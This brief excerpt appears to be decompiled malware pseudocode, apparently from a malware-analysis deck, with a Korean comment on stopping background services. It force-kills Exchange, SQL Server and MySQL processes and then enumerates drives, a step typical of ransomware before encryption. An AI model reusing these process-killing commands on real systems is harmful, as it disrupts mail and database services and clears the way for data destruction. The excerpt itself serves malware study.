 if ( v0 == 1 )
{
  RunProcessWithTimeout_10001080("taskkill.exe /f /im Microsoft.Exchange.*", 0, 0);// 백그라운드 서비스 종료
  RunProcessWithTimeout_10001080("taskkill.exe /f /im MSExchange*", 0, 0);
  RunProcessWithTimeout_10001080("taskkill.exe /f /im sqlserver.exe", 0, 0);
  RunProcessWithTimeout_10001080("taskkill.exe /f /im sqlwriter.exe", 0, 0);
  RunProcessWithTimeout_10001080("taskkill.exe /f /im mysqld.exe", 0, 0);
}
v1 = GetLogicalDrives();